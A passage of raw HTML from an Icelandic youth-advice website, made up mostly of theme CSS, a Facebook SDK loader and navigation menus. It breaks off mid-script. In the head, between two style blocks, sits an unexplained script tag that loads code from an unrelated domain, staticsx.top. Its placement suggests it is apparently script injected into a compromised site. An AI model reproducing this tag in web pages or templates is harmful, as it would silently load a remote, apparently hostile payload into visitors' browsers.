    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular spurning-template-default single single-spurning postid-19009 wp-theme-Newspaper wp-child-theme-Newspaper-child skipting global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69714796b3beb_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_69714796b3beb" ><script>var block_td_uid_1_69714796b3beb = new tdBlock();
block_td_uid_1_69714796b3beb.id = "td_uid_1_69714796b3beb";
